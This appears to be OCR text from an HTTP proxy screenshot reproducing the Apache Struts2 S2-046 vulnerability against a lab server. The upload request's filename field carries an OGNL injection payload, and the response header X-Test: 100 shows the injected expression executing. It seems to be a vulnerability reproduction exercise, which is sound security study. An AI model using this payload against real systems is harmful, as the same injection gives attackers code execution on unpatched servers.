 Request
Raw Params Headers Hex
1 POST /S2-046/doUpload.action HTTP/1.1
2 Host: 192.168.10.51:8080
3 Content-Length: 388
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.10.51:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKEcu01AgwqRkBPeo
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4239.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Referer: http://192.168.10.51:8080/S2-046/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: JSESSIONID=D5633D5AFE632E5F3A3CF52608BC90AC; JSESSIONID=wftjcynnuu5i1ujnp3lwi370z
14 Connection: close
15
16 ------WebKitFormBoundaryKEcu01AgwqRkBPeo
17 Content-Disposition: form-data; name="upload"; filename="
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('X-Test',1+99)}\x0b
18 "
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundaryKEcu01AgwqRkBPeo
23 Content-Disposition: form-data; name="caption"
24
25 121
26 ------WebKitFormBoundaryKEcu01AgwqRkBPeo--
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200
2 X-Test: 100
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 495
5 Date: Wed, 24 Feb 2021 03:19:44 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>Struts2 Showcase - Fileupload sample</title>
13 </head>
14
15 <body>
16 <div class="page-header">
17 <h1>Fileupload sample</h1>
18 </div>
19
20 <div class="container-fluid">
21 <div class="row-fluid">
22 <div class="span12">
23 <ul>
24 <li>ContentType: </li>
25 <li>FileName: </li>
26 <li>File: </li>
27 <li>Caption:</li>
28 </ul>
29 </div>
30 </div>